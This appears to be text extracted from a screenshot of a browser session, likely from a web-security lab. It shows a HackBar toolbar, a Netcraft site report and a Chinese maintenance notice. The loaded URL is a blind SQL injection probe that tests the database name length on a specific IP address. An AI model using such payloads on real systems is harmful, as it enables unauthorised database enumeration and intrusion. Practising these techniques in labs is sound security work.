 Load URL
http://219.153.49.228:49739/new_list.asp?id=2/(case when (len(db_name())=11) then 1 else 0 end)
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services Risk Rating Since: New Site Rank: 51744 Site Report [CN] CHINANET Chongqing province network
关于平台停机维护的通知
各位平台用户：
平台将于2018年12月31日00:00至2019年1月1日12:00（12小时）进行
停机升级，升级期间系统将停止对内对外服务，禁止业务人员等所有用户进
行系统操作，如仍在系统升级期间进行操作，所带来的影响后果自行负责，
给您工作带来不便，敬请谅解。
XWAY科技